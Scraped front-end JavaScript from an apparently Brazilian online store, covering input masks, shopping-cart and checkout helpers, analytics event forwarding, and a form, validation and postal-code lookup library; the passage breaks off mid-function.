    $('.maskRg').mask("00.000.000-A");
    $('.maskCep').mask("00000-000");
    $('.maskPlaca').mask("SSS 0000");
    $('.maskInteger').mask("#", {reverse: true});
    $('.maskDate').mask("00/00/0000", {placeholder: "__/__/____"});
    $('.maskYear').mask("0000");
    $('.maskTime').mask("00:00");
    var maskBehavior = function (val) {
        return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
    };
    $('.maskPhone').mask(maskBehavior, {
        onKeyPress: function (val, e, field, options) {
            field.mask(maskBehavior.apply({}, arguments), options);
        }
    });
    // Se tiver o plugin DateRangePicker
    if ($.fn.daterangepicker) {
        $('.maskDate').each(function () {
            $(this).daterangepicker({
                autoUpdateInput: false,
                singleDatePicker: true,
                locale: {
                    applyLabel: 'Aplicar',
                    cancelLabel: 'Cancelar'
                }
            });
            $(this).on('apply.daterangepicker', function (ev, picker) {
                $(this).val(picker.startDate.format('DD/MM/YYYY'));
            });
            $(this).on('cancel.daterangepicker', function (ev, picker) {
                $(this).val('');
            });
        });

        $('.maskDateTime').daterangepicker({
            singleDatePicker: true,
            timePicker: true,
            timePicker24Hour: true,
            timePickerIncrement: 5,
            locale: {
                format: 'DD/MM/YYYY HH:mm',
                applyLabel: 'Aplicar',
                cancelLabel: 'Cancelar'
            }
        });
    }
}

function ProgressiveLoad() {
    $('.progressive-load:not(.loaded) .final').imgpreload({
        each: function () {
            // console.log($(this));
            $(this).parents('.progressive-load').addClass('loaded');
        }
    });
}

function ScrollTo(selector, options) {
    var defaults = {
        scrooler: 'html, body',
        closeSideBar: false,
        offset: 0,
        offsetSpeed: 125
    };
    var params = $.extend({}, defaults, options);

    // var root = $('[canvas="container"]');
    var root = $(params.scrooler);
    var element = $(selector);
    if (element.length) {
        offset = element.offset().top;
        delta = Math.abs(window.scrollY - offset);
        ratio = delta * 0.35;
        time = ratio < 500 ? 500 : ratio;
        root.stop().animate({scrollTop: offset}, time, 'swing', function () {
            // Hash faz a pagina pular, se quiser adicionar um offset tem que ajustar depois de mudar o Hash
            window.location.hash = selector;
            if (params.offset) {
                root.animate({scrollTop: offset + params.offset}, params.offsetSpeed, 'linear');
            }
        });
    }
    if (params.closeSideBar) {
        SideBarClose();
    }
}

function TestAjax(e) {
    e.preventDefault();
    save({
        form: '#test-form'
    });
}

bindTooltips = () => {
    $('[data-toggle="tooltip"]').tooltip({
        html: true,
        container: 'body'
    });
}

/* ecommerce */
cartMenuToggle = () => {
    let body = $(document.body);
    body.hasClass('cart-menu-open') ? cartMenuClose() : cartMenuOpen();
}

cartMenuOpen = () => {
    let body = $(document.body);
    if (!body.hasClass('cart-menu-open')) {
        body.addClass('cart-menu-open').append();

        let parent = $('#page-off').length ? $('#page') : body;
        // let parent = body;
        $(`<div class="modal-backdrop show cart-backdrop" onclick="cartMenuClose()"/>`).appendTo(parent);
    }
}

cartMenuClose = (preventReload) => {
    let body = $(document.body);
    body.removeClass('cart-menu-open');

    $('.modal-backdrop').remove();
    if (window.location.href.indexOf(URL_SITE + '/checkout') > -1) {
        if (!preventReload) {
            location.reload();
            block({
                text: 'Calculando formas de envio'
            });
        }
    }
}

cartBadgeRefresh = () => {
    callMethod({
        module: 'ecommerce',
        component: 'cart',
        method: 'print_items',
        onSuccess: (data, text, xhr) => {
            let response = ParseHeader(xhr);
            cartBadge(response.cart);
        }
    });
}

cartBadge = (items) => {
    let counter = $('.cart-items-count');
    if (items > 0) {
        ToggleVisibilityShow(counter);
        counter.text(items);
    } else {
        ToggleVisibilityHide(counter);
    }
}

cartMenuReload = (preventOpen) => {
    let wrapper = $('#cart-menu');
    callMethod({
        container: wrapper,
        module: 'ecommerce',
        component: 'cart',
        method: 'cart_menu',
        beforeSubmit: () => {
            if (!preventOpen) {
                cartMenuOpen();
            }
            ShowLoading(wrapper, 'absolute-middle');
        },
        onError: (data, text, xhr) => {
            let response = ParseHeader(xhr);
            alerta(response.message);
        },
        onSuccess: (data, text, xhr) => {
            let response = ParseHeader(xhr);
            cartBadge(response.cart);
        }
    });
}

cartAdd = (product, variant, qtd, preview, recurrent) => {
    let errors = [];
    // check variants
    if ($('#product-variants').length) {
        $('#product-variants').find('.option').each(function () {
            let option = $(this);
            if (!$(this).find('.item.selected').length) {
                errors.push('É Necessário escolher a opção: ' + option.data('title'));
            }
        });
        if (errors.length) {
            alerta(errors.join('<br>'));
            return false;
        }
    }

    // params
    let params = {
        product: product || $('#input-product').val(),
        variant: variant || $('#input-variant').val(),
        quantity: qtd || $('#input-qtd').val(),
        preview: preview || $('#input-preview').val(),
        recurrent: recurrent || null
    };

    // send
    getJSON({
        router: 'ecommerce/cart/add',
        params,
        onError: response => {
            alerta(response.message);
        },
        onSuccess: response => {
            closeLastDialog();
            if (response.alert) {
                alerta(response.alert);
            }

            cartMenuReload();
            if (response.preview) {
                closeLastDialog();
            }

            // eventos
            sendEvents(response.events || null);
        }
    })
}

cartQtd = (key, direction, qtd) => {
    getJSON({
        router: 'ecommerce/cart/qtd',
        params: {key, direction, qtd},
        onError: response => {
            alerta(response.message);
        },
        onSuccess: response => {
            cartMenuReload();
            if (response.pack) {
                packCartReload(response.pack);
            }
        }
    })
}

cartRemove = key => {
    getJSON({
        router: 'ecommerce/cart/remove',
        params: {key},
        onError: json => {
            alerta(json.message);
        },
        onSuccess: json => {
            if (json.cross) {
                let products = '';
                json.products.forEach(value => {
                    products += `<p class="mb-0 font-14 pl-2">- ${value}</p>`
                });
                BSConfirm({
                    message: `<p class="mb-2 pl-2">Excluir este produto irá remover também:</p> ${products}`,
                    callback: () => {
                        crossRemove(key);
                    }
                });
                return;
            }

            // reload
            cartMenuReload();

            // pack
            json.pack ? packCartReload(json.pack) : null;

            // eventos
            sendEvents(response.events || null);
        }
    })
}

crossRemove = key => {
    getJSON({
        router: 'ecommerce/cart/remove_cross',
        params: {key},
        onError: json => {
            alerta(json.message);
        },
        onSuccess: json => {
            // reload
            cartMenuReload();

            // eventos
            sendEvents(response.events || null);
        }
    })
}

cartPackQtd = (key, direction, qtd) => {
    getJSON({
        router: 'promo/pack/cart_qtd',
        params: {key, direction, qtd},
        onError: response => {
            alerta(response.message);
        },
        onSuccess: response => {
            cartMenuReload();
        }
    });
}

cartPackRemove = (key) => {
    getJSON({
        router: 'promo/pack/cart_remove',
        params: {key},
        onError: response => {
            alerta(response.message);
        },
        onSuccess: response => {
            cartMenuReload();
        }
    })
}

cartCheckout = () => {
    crossSelling()
        .then(response => {
            if (response.cross) {
                cartMenuClose(true);
                crossSellingDialog();
            } else {
                cartMenuClose();
                location.href = `${URL_SITE}/checkout`;
            }
        })
        .catch(response => {
            error(response.message);
        })
}

crossSelling = () => {
    return new Promise((resolve, reject) => {
        getJSON({
            router: 'ecommerce/cross',
            onError: response => {
                reject(response);
            },
            onSuccess: response => {
                resolve(response);
            }
        });
    });
}

crossSellingDialog = () => {
    BSDialog({
        module: 'catalog',
        component: 'product',
        file: 'dialog/cross',
        width: 1000,
        addClass: 'header-none footer-none',
        onHide: () => {
            location.href = `${URL_SITE}/checkout`
        }
    });
}

productDialog = (product, variant, params) => {
    event.preventDefault();
    event.stopPropagation();
    BSDialog({
        title: 'Visualização Rápida',
        module: 'catalog',
        component: 'product',
        file: 'dialog/product',
        width: 950,
        params: {product, variant, params},
        addClass: 'modal-ficha-tecnica',
        close_btn: false
    })
}

sendEvents = events => {
    let facebookPixel = events && events.pixel ? events.pixel : null;
    let googleGtag = events && events.gtag ? events.gtag : null;
    let googleGtm = events && events.gtm ? events.gtm : null;

    if (facebookPixel && typeof fbq == "function") {
        console.log(facebookPixel);
        fbq('track', facebookPixel.event, facebookPixel.content);
    }

    if (googleGtag && typeof gtag == "function") {
        gtag('event', googleGtag.event, googleGtag.content);
    }

    if (googleGtm) {
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push(googleGtm);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://compreterno.com/_shared/js/new-library.js?nocache=24236
body_size: 8638
content:
var CKEditors = {};

//// FORM
function FormSend(options) {
    var defaults = {
        form: '#form',
        target: '#response',
        type: 'post',
        validate: true,
        validateHidden: false,
        timeout: 30000,
        beforeSerialize: null,
        beforeSubmit: null,
        onTimeout: null,
        onComplete: null,
        onSuccess: null,
        onError: null,
        onValidateError: null,
        block: true,
        progress: false,
        progressBar: '.progress-bar',
        FormReport: true,
        clearForm: null,
        url: null,
        suffix: SUFFIX,
        preventDblClick: ''
    };
    var params = $.extend({}, defaults, options);
    var form = params.form instanceof jQuery ? params.form : $(params.form);
    if (!form.length) {
        alert('Form not found');
        return false;
    }

    // Prevent Multiple Clicks
    if (params.preventDblClick && !PreventDoubleClick(params.preventDblClick)) {
        return false;
    }

    form.ajaxSubmit({
        target: params.target,
        type: params.type,
        /* url: params.url ? params.suffix + params.url : params.suffix + form.attr('action'), */
        // BEFORE SERIALIZE
        beforeSerialize: function (form, options) {
            // UPDATE CKEDITOR
            if (typeof CKEditors != 'undefined') {
                for (const key in CKEditors) {
                    let editor = CKEditors[key];
                    editor.updateSourceElement();
                }
            }
            if (typeof params.beforeSerialize == 'function') {
                params.beforeSerialize();
            }
            return true;
        },
        // BEFORE SUBMIT
        beforeSubmit: function (fields, form, options) {
            if (typeof params.beforeSubmit == 'function') {
                params.beforeSubmit();
            }
            if (params.validate && typeof params.validate == 'function') {
                if (!params.validate(fields, form, options, params)) {
                    !params.preventDblClick || PreventDoubleClickClear(params.preventDblClick);
                    return false;
                }
            } else if (params.validate) {
                if (!FormValidate(fields, form, options, params)) {
                    !params.preventDblClick || PreventDoubleClickClear(params.preventDblClick);
                    return false;
                }
            }
            if (params.block) {
                block({
                    progress: params.progress
                });
            }
        },
        // SUCCESS
        statusCode: {
            200: function (response, statusText, xhr) {
                if (typeof params.onSuccess == 'function') {
                    params.onSuccess(response, statusText, xhr);
                }

                !params.clearForm || form.trigger('reset');
            }
        },
        // ERROR
        error: function (xhr, textStatus, errorThrown) {
            // Timeout
            if (textStatus == 'timeout') {
                if (typeof params.onTimeout == 'function') {
                    params.onTimeout(xhr, textStatus, errorThrown);
                } else {
                    alert('Request Timeout');
                }
            }
            // Regular
            else {
                if (typeof params.onError == 'function') {
                    params.onError(xhr, textStatus, errorThrown);
                }
                if (params.FormReport && xhr.getResponseHeader('Report')) {
                    FormReport($.parseJSON(xhr.getResponseHeader('Report')), form);
                }
            }
        },
        // COMPLETE
        complete: function (xhr, textStatus) {
            if (typeof params.onComplete == 'function') {
                params.onComplete(xhr, textStatus);
            }
            !params.preventDblClick || PreventDoubleClickClear(params.preventDblClick);
            !params.block || unblock();
        },
        // UPLOAD
        uploadProgress: function (event, position, total, percentComplete) {
            var percentVal = percentComplete + '%';
            $(params.progressBar).width(percentVal).html(percentVal);
        },
        // AJAX METHODS
        timeout: params.timeout
    });
}

function FormReport(json, form) {
    var form = form.jquery ? form : $(form);
    var field;
    // Print Report
    $.each(json, function (name, errors) {
        field = form.find('#' + name);
        if (field.length) {
            $.each(errors, function (i, k) {
                field.addClass('is-invalid').after('<div class="invalid-feedback">' + k.message + '</div>');
            });
        } else {
            alerta(errors);
        }
    });
}

function FormValidate(fields, form, options, params) {
    var form = form instanceof jQuery ? form : $(form);
    form.find('.is-invalid, .is-valid').removeClass('is-invalid is-valid');
    form.find('.invalid-feedback, .valid-feedback').remove();

    var Error = {};
    var name = field = null;
    for (var i = 0; i < fields.length; i++) {
        name = fields[i].name;
        if (name.includes('[]')) {
            continue;
        }
        field = form.find('#' + name);
        // Validar Todos
        if (params.validateHidden) {
            if (field.hasClass('required') && !field.val()) {
                Error[name] = [{message: field.data('required')}];
            }
        }
        // Validar apenas se campo estiver visivel
        else {
            if (field.is(':visible') && field.hasClass('required') && !field.val()) {
                Error[name] = [{message: field.data('required')}];
            }
        }
    }

    if (Object.keys(Error).length) {
        FormReport(Error, form);
        typeof params.onValidateError == 'function' ?
            params.onValidateError(Error, form) : null;
        return false;
    } else {
        return true;
    }
}

function FormValidateAlert(fields, form, options, params) {
    var Error = [];

    for (var i = 0; i < fields.length; i++) {
        var field = $('#' + fields[i].name);
        // Validar Todos
        if (params.validateHidden) {
            if (field.hasClass('required') && !field.val()) {
                Error.push(field.data('required'));
            }
        }
        // Validar apenas se campo estiver visivel
        else {
            if (field.is(':visible') && field.hasClass('required') && !field.val()) {
                Error.push(field.data('required'));
            }
        }
    }

    if (Error.length) {
        alerta(Error.join('<br>'));
        return false;
    } else {
        return true;
    }
}

//// BLOCK
$.blockUI.defaults.css = {};
var blockTimeout = 0;
block = options => {
    let defaults = {
        selector: false,
        title: 'Aguarde',
        text: '',
        addClass: '',
        zIndex: 2000,
        customMsg: false,
        load: true,
        progress: false,
        message: ''
    };
    let params = $.extend({}, defaults, options);
    if (!params.selector && $('.blockOverlay').length) {
        return true;
    }
    if (params.customMsg) {
        params.message = params.customMsg;
    } else {
        if (params.progress) {
            params.message += '<div class="progress mb-2"><div class="progress-bar progress-bar-striped progress-bar-animated" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%">0%</div></div>';
        } else if (params.load) {
            params.message += '<div class="css-load"></div>';
        }
        params.message += params.title ? '<h1>' + params.title + '</h1>' : '';
        params.message += params.text ? '<p>' + params.text + '</p>' : '';
    }

    let settings = $.extend({}, params, {
        message: params.message,
        addClass: params.addClass,
        baseZ: params.zIndex ? params.zIndex : 1000
    });

    blockTimeout = setTimeout(function () {
        params.selector ? $(params.selector).block(settings) : $.blockUI(settings);
    }, 250);
}

unblock = selector => {
    clearTimeout(blockTimeout);
    selector ? $(selector).unblock() : $.unblockUI();
}

function CloseReload() {
    if (typeof datatable != 'undefined') {
        datatable.rows().deselect();
        datatable.draw();
    }
    setTimeout(function () {
        unblock();
        closeLastDialog();
    }, 300);
}

closeDialog = element => {
    let selector = element || '.modal';
    $(selector).last().modal('hide');
}


function closeLastDialog(element, twice) {
    var selector = element || '.modal';
    $(selector).last().modal('hide');

    if (twice) {
        $(selector).last().modal('hide');
    }
}

function ShowLoading(element, customClass) {
    var obj = obj instanceof jQuery ? element : $(element);
    var css = customClass || '';
    if (obj.length) {
        obj.html('<div class="css-load-wrap ' + css + '"><div class="css-load align-center"></div></div>');
    }
}

function HideLoading(element, customClass) {
    var obj = obj instanceof jQuery ? element : $(element);
    if (obj.length) {
        obj.html('');
    }
}

function ShowModalButtons(showPrimary) {
    if (showPrimary) {
        $('.modal-footer').show().find('.btn').show();
    } else {
        $('.modal-footer').show().find('.btn').not('.btn-primary').show();
    }
}

function HideModalButtons(onlyPrimary) {
    var all = typeof onlyPrimary == 'undefined' ? true : false;
    if (all) {
        $('.modal-footer').hide().find('.btn').hide();
    } else {
        $('.modal-footer').find('.btn-primary').hide();
    }
}

function GenerateUniqId() {
    function _p8(s) {
        var p = (Math.random().toString(16) + "000000000").substr(2, 8);
        return s ? p.substr(0, 4) + p.substr(4, 4) : p;
    }

    return _p8() + _p8(true);
}

// CEP
getCep = options => {
    let defaults = {
        cep: null,
        wrapper: null,
        fillFunction: null,
        clearFunction: null
    };
    let params = $.extend({}, defaults, options);
    if (!params.cep) {
        return null;
    }

    params.wrapper = params.wrapper ? $(params.wrapper) : $('body');

    $.ajax({
        timeout: 10000,
        url: `https://souzaoliveira.com.br/webservice/cep/${params.cep}`,
        beforeSend: () => {
            if (params.clearFunction !== false) {
                typeof params.clearFunction == 'function' ? params.clearFunction(params) : getCepClear(params);
            }
            block();
        },
        success: (data, xhr) => {
            params.data = data;
            typeof params.fillFunction == 'function' ? params.fillFunction(params) : getCepFill(params);
        },
        error: (xhr, data) => console.log(xhr, data),
        complete: () => unblock()
    });
}

getCepClear = params => {
    let wrapper = params.wrapper;
    wrapper.find('input[name=state]').val('');
    wrapper.find('input[name=city]').val('');
    wrapper.find('input[name=district]').val('');
    wrapper.find('input[name=street]').val('');
    wrapper.find('input[name=number]').val('');
    wrapper.find('input[name=ibge]').val('');
    wrapper.find('input[name=complement]').val('');
    wrapper.find('input[name=reference]').val('');
}

getCepFill = params => {
    let wrapper = params.wrapper;
    let json = params.data;
    wrapper.find('input[name=state]').val(json.Uf);
    wrapper.find('input[name=city]').val(json.Cidade);
    wrapper.find('input[name=district]').val(json.Bairro);
    wrapper.find('input[name=street]').val(json.Logradouro);
    wrapper.find('input[name=ibge]').val(json.cMun);
    wrapper.find('input[name=number]').focus();
}

function ChangePostcode(cep, fillFunction, cleanFunction) {
    if (cep.length < 9) {
        return false;
    }
    GetCep(cep, fillFunction, cleanFunction);
}

function GetCep(cep, fillFunction, cleanFunction) {
    if (cep.length < 9) {
        return false;
    }
    $.ajax({
        timeout: 10000,
        // url: 'https://rafaelfiori.com.br/ws/cep/' + cep,
        url: `https://souzaoliveira.com.br/webservice/cep/${cep}`,
        beforeSend: function (xhr) {
            if (cleanFunction !== false) {
                if (typeof cleanFunction == 'function') {
                    cleanFunction();
                } else {
                    GetCepReset();
                }
            }
            block();
        },
        success: function (data, xhr) {
            if (fillFunction !== false) {
                if (typeof fillFunction == 'function') {
                    fillFunction(data);
                } else {
                    GetCepFill(data);
                }
            }
        },
        error: function (xhr, data) {
            console.log(xhr, data);
        },
        complete: function () {
            unblock();
        }
    });
}

function GetCepReset() {
    $('#state').val('');
    $('#city').val('');
    $('#district').val('');
    $('#street').val('');
    $('#number').val('');
    $('#ibge').val('');
    $('#complement').val('');
    $('#reference').val('');
}

function GetCepFill(json) {
    $('#state').val(json.Uf);
    $('#city').val(json.Cidade);
    $('#district').val(json.Bairro);
    $('#street').val(json.Logradouro);
    $('#ibge').val(json.cMun);
    $('#number').focus();
}

//// HELPERS
function InlineAlert(options) {
    let defaults = {
        parent: 'body',
        title: null,
        size: 'h4',
        message: 'inline-alert',
        sub: null,
        dismiss: true,
        theme: 'warning',
        addClass: null,
        type: 'append'
    };

    let params = $.extend({}, defaults, options);
    let parent = params.parent.jquery ? params.parent : $(params.parent);
    let main = $(`<div class="alert alert-${params.theme} ${params.addClass}" role="alert">${params.message || ''}</div>`);

    if (params.type == 'append') {
        main.appendTo(parent);
    } else if (params.type == 'prepend') {
        main.prependTo(parent);
    } else {
        parent.html(main);
    }

    if (params.title) {
        main.prepend(`<${params.size} class="alert-heading">${params.title}</${params.size}>`);
    }
    if (params.sub) {
        main.append(`<hr class="my-2"/><p class="mb-0 font-14">${params.sub}</p>`);
    }
    if (params.dismiss) {
        main.prepend(`<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>`);
    }
}

function ToggleVisibility(selector, options) {
    let defaults = {
        display: 'd-block',
        onShow: null,
        onHide: null,
    };

    let params = $.extend({}, defaults, options);
    let element = selector.jquery ? selector : $(selector);
    element.toggleClass('d-none ' + params.display);

    let isVisible = !element.hasClass('d-none');
    if (isVisible && typeof params.onShow === 'function') {
        params.onShow();
    } else if (!isVisible && typeof params.onHide === 'function') {
        params.onHide();
    }
}

function ToggleVisibilityShow(selector, display) {
    let element = selector.jquery ? selector : $(selector);
    element.removeClass('d-none').addClass(display || 'd-block');
}

function ToggleVisibilityHide(selector, display) {
    let element = selector.jquery ? selector : $(selector);
    element.removeClass(display || 'd-block').addClass('d-none');
}

function PreventSubmit(event) {
    if (event.which == 13) {
        event.preventDefault();
        return false;
    }
}

function PreventDoubleClick(selector, timeout) {
    var element = selector.jquery ? selector : $(selector);
    if (element.hasClass('prevent-dbl-click')) {
        return false;
    } else {
        if (timeout) {
            setTimeout(function () {
                element.removeClass('prevent-dbl-click');
            }, timeout);
        }
        element.addClass('prevent-dbl-click');
        return true;
    }
}

function PreventDoubleClickClear(selector) {
    if (typeof (selector) == 'undefined') {
        $('.prevent-dbl-click').removeClass('prevent-dbl-click');
    } else {
        var element = selector.jquery ? selector : $(selector);
        element.removeClass('prevent-dbl-click');
    }
}

SerializeCollection = selector => {
    let object = {};
    let element = selector.jquery ? selector : $(selector);
    if (element.length > 0) {
        element.find("input, select, textarea").map(function () {
            let name = $(this).attr('name') || false;
            if (!name) {
                console.info(`Missing attribute name: ${$(this).attr('id')}`);
                return;
            }

            // set value
            let value = $(this).val();
            if ($(this)[0].type == 'checkbox') {
                value = $(this).is(':checked') ? $(this).val() : null;
            }

            // check if its an array
            let check = new RegExp(/\[.*\]$/);
            if (name.search(check) > 0) {
                let real_name = name.substr(0, name.indexOf('['));
                if (typeof object[real_name] === 'undefined') {
                    object[real_name] = [];
                }
                let key = name.substring(name.indexOf('[') + 1, name.indexOf(']'));
                if (key) {
                    object[real_name][key] = value;
                } else {
                    object[real_name].push(value);
                }
            } else {
                object[name] = value;
            }
        });
    }
    return object;
}

ParseHeader = (xhr, param) => {
    return $.parseJSON(xhr.getResponseHeader(param || 'Result'));
}

// PROTOTYPE
String.prototype.killWhiteSpace = function () {
    return this.replace(/\s/g, '');
};
String.prototype.reduceWhiteSpace = function () {
    return this.replace(/\s+/g, ' ');
};
String.prototype.rtrim = function (s) {
    if (s == undefined)
        s = '\\s';
    return this.replace(new RegExp("[" + s + "]*$"), '');
};
String.prototype.ltrim = function (s) {
    if (s == undefined)
        s = '\\s';
    return this.replace(new RegExp("^[" + s + "]*"), '');
};
String.prototype.toNumber = function (c, d, t) {
    var n = this;
    n = n.replace(".", '');
    return Number(n.replace(',', '.'));
};
Number.prototype.toMoney = function (decimals, decimal_sep, thousands_sep) {
    var n = this,
        c = isNaN(decimals) ? 2 : Math.abs(decimals),
        d = decimal_sep || ',',
        t = (typeof thousands_sep === 'undefined') ? '.' : thousands_sep,
        sign = (n < 0) ? '-' : '',
        i = parseInt(n = Math.abs(n).toFixed(c)) + '',
        j = ((j = i.length) > 3) ? j % 3 : 0;
    return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
};

class MyUploadAdapter {
    constructor(loader, controller) {
        this.loader = loader;
        this.controller = controller;
    }

    // Starts the upload process.
    upload() {
        return this.loader.file
            .then(file => new Promise((resolve, reject) => {
                this._initRequest();
                this._initListeners(resolve, reject, file);
                this._sendRequest(file);
            }));
    }

    // Aborts the upload process.
    abort() {
        if (this.xhr) {
            this.xhr.abort();
        }
    }

    // Initializes the XMLHttpRequest object using the URL passed to the constructor.
    _initRequest() {
        const xhr = this.xhr = new XMLHttpRequest();
        xhr.open('POST', this.controller, true);
        xhr.responseType = 'json';
    }

    // Initializes XMLHttpRequest listeners.
    _initListeners(resolve, reject, file) {
        const xhr = this.xhr;
        const loader = this.loader;
        const genericErrorText = `Couldn't upload file: ${file.name}.`;

        xhr.addEventListener('error', () => reject(genericErrorText));
        xhr.addEventListener('abort', () => reject());
        xhr.addEventListener('load', () => {
            const response = xhr.response;
            if (!response || response.error) {
                return reject(response && response.error ? response.error.message : genericErrorText);
            }

            resolve({
                default: response.url
            });
        });

        // Upload progress when it is supported. The file loader has the #uploadTotal and #uploaded
        if (xhr.upload) {
            xhr.upload.addEventListener('progress', evt => {
                if (evt.lengthComputable) {
                    loader.uploadTotal = evt.total;
                    loader.uploaded = evt.loaded;
                }
            });
        }
    }

    // Prepares the data and sends the request.
    _sendRequest(file) {
        // Prepare the form data.
        const data = new FormData();
        data.append('upload', file);

        //data.append('test', 'test');
        // Send the request.
        this.xhr.send(data);
    }
}

function MyCustomUploadAdapterPlugin(editor) {
    editor.plugins.get('FileRepository').createUploadAdapter = (loader) => {
        // Configure the URL to the upload script in your back-end here!
        let controller = SUFFIX + '/controller/file/ckeditor5';
        return new MyUploadAdapter(loader, controller);
    };
}

keyPress = (e, callback) => {
    if (e.which == 13) {
        e.preventDefault();
        callback();
    }
}
// new ajax
// reportForm
reportForm = (errorList, form) => {
    let formElement = form.jquery ? form : $(form);

    $.each(errorList, function (input, message) {
        let element = formElement.find(`#${input}`);
        if (!element.length) {
            let arrayElement = formElement.find(`input[name^="${input}"]`);
            element = arrayElement.first();
        }

        if (element.length) {
            let parent = element.parents('.field');
            parent
                .addClass(`error`)
                .append(`<p class="warning">${message}</p>`)
        }
    })

    // tabs
    let tabsHeader = formElement.find('#tab-header');
    if (tabsHeader.length) {
        // clear badges
        tabsHeader.find('> div').find('.badge').remove();

        let first = true;
        $('#tab-content > div').each(function () {
            let count = $(this).find('p.warning');
            let index = $(this).index();

            // add badges
            if (count.length > 0) {
                tabsHeader.find('> div').eq(index).append(`<div class="badge badge-danger">${count.length}</div>`)

                // change tab
                if (first) {
                    tabsHeader.find('> div').eq(index).trigger('click');
                    first = false;
                }
            }
        })
    }
    // regular
    else {
        let firstError = formElement.find('p.warning:visible').first();
        if (firstError.length) {
            setTimeout(() => {
                let position = firstError.parent('div').position().top;
                $('#site-content').animate({scrollTop: position}, 300);
            }, 300);
            firstError.parent('div').find('input:first:visible').focus();
        }
        // error
        else {
            let messageError = [];
            $.each(errorList, function (input, message) {
                messageError.push(message);
            });
            error(messageError.join('<br>'));
        }
    }
}

saveForm = options => {
    let defaults = {
        form: '#form',
        target: '#response',
        timeout: 60000,
        block: true,
        beforeSerialize: null,
        beforeSubmit: null,
        onTimeout: null,
        onComplete: null,
        onSuccess: null,
        onError: null,
        uploadProgress: null,
        clearForm: null,
        validatehidden: false,
        method: 'post',
        json: false
    };

    let params = Object.assign(defaults, options);
    let formElement = params.form.jquery ? params.form : $(params.form);
    if (!formElement.length) {
        alerta('Elemento do formulário não encontrado.');
        return false;
    }

    // cliente side validation
    let errorList = {};
    formElement.find('div.error').removeClass('error');
    formElement.find('p.warning').remove();
    let collection = params.validateHidden ? formElement.find('input.required, select.required, textarea.required, select.select2') : formElement.find('input.required:visible, select.required:visible, textarea.required, select.select2');
    collection.each(function () {
        let input = $(this);
        if (!input.val()) {
            errorList[input.prop('id')] = input.data('required') || 'Campo obrigatório';
        }
    });
    if (Object.keys(errorList).length) {
        reportForm(errorList, formElement);
        return false;
    }

    // submit
    formElement.ajaxSubmit({
        method: params.method,
        target: params.target,
        timeout: params.timeout,
        data: params.params || null,
        uploadProgress: (event, position, total, percentComplete) => {
            typeof params.uploadProgress == 'function' ? params.uploadProgress(position, total, percentComplete) : null;
        },
        beforeSerialize: (form, options) => {
            // update ckeditor fields
            if (typeof CKEditors != 'undefined') {
                for (const key in CKEditors) {
                    let editor = CKEditors[key];
                    editor.updateSourceElement();
                }
            }
            typeof params.beforeSerialize == 'function' ? params.beforeSerialize() : null;
            return true;
        },
        beforeSubmit: () => {
            params.block ? block() : null;
            typeof params.beforeSubmit == 'function' ? params.beforeSubmit() : null;
        },
        // success
        statusCode: {
            200: (data, status, xhr) => {
                !params.block || unblock();
                if (typeof params.onSuccess == 'function') {
                    let response = params.json ? null : ParseHeader(xhr);
                    params.onSuccess(data, response, formElement, xhr);
                }
            }
        },

        // error
        error: (xhr, text, errorThrown, form) => {
            !params.block || unblock();
            // timeout
            if (text == 'timeout') {
                typeof params.onTimeout == 'function' ? params.onTimeout(xhr, form) : alert('Request Timeout');
            }
            // regular error
            else {
                if (typeof params.onError == 'function') {
                    let response = params.json ? xhr.responseJSON : ParseHeader(xhr);
                    params.onError(response, form, xhr);
                }
            }
        },
        // complete
        complete: (xhr, text, form) => {
            if (typeof params.onComplete == 'function') {
                params.onComplete(xhr, text, form);
            }
        },
        clearForm: params.clearForm || null
    });
}

saveFormClearFeedback = (form) => {
    form.find('.is-invalid').removeClass('is-invalid');
    form.find('.invalid-feedback').remove();
}

saveFormErrorFeedback = (response, form) => {
    if (response.form) {
        $.each(response.form, function (name, message) {
            let input = form.find(`#${name}`).addClass('is-invalid');
            if (!input.length) {
                input = form.find(`[name=${name}]`).addClass('is-invalid');
            }
            let parent = input.parents('div.form-group');
            parent.append(`<div class="invalid-feedback">${message}</div:>`);
            form.find('.invalid-feedback').show();
        });

        let firstError = $('.invalid-feedback').first();
        if (firstError.length) {
            firstError.parent('div').find('input:first:visible').focus();
        }
    } else {
        error(response.message);
    }
}

xhrPool = [];
xhrPoolPush = (xhr) => {
    // clear complete
    $.each(xhrPool, function (id, obj) {
        if (obj && obj.readyState != 1) {
            xhrPool.splice(id, 1);
        }
    });

    xhrPool.push(xhr);
}

xhrPoolClear = () => {
    $.each(xhrPool, function (id, xhr) {
        if (xhr && xhr.readyState == 1) {
            xhr.abort();
        }
    });
}

getJSON = options => {
    let defaults = {
        router: null,
        params: {},
        // events
        beforeSubmit: false,
        onError: null,
        onSuccess: null,
        onComplete: null,
    };

    let params = Object.assign(defaults, options);
    let url = `${SUFFIX}/controller/${params.router}`;

    $.ajax({
        url: url,
        method: 'POST',
        dataType: 'json',
        data: params.params,
        beforeSend: (xhr) => {
            xhrPoolPush(xhr);
            typeof params.beforeSubmit === 'function' ? params.beforeSubmit() : null;
        }
    })
        .done((data, textStatus, xhr) => {
            // onSuccess
            typeof params.onSuccess === 'function' ? params.onSuccess(data, xhr, textStatus) : null;
        })
        .fail((xhr, textStatus, errorThrown) => {
            // onAbort
            if (textStatus == 'abort') {
            }
            // onError
            else {
                if (typeof params.onError === 'function') {
                    let json = xhr.responseJSON || null;
                    if (!json) {
                        try {
                            json = $.parseJSON(xhr.responseText);
                        } catch (err) {
                            console.error(err.message);
                            console.error(xhr.responseText);
                        }
                    }
                    params.onError(json, xhr, textStatus);
                }
            }
        })
        .always((data, textStatus, xhr) => {
            // callback user
            if (typeof params.onComplete === 'function') {
                params.onComplete(data, xhr, textStatus);
            }
        });
}

callController = options => {
    let defaults = {
        container: '#response',
        module: null,
        component: null,
        method: null,
        router: null,
        params: {},
        suffix: SUFFIX,
        type: 'data',
        // events
        beforeSubmit: false,
        onError: null,
        onSuccess: null,
        callback: null
    };

    let params = $.extend({}, defaults, options);

    // check router
    if (!params.router && !params.method) {
        error('Method not provided');
        return false;
    }
    if (!params.router && !params.module && !params.controller) {
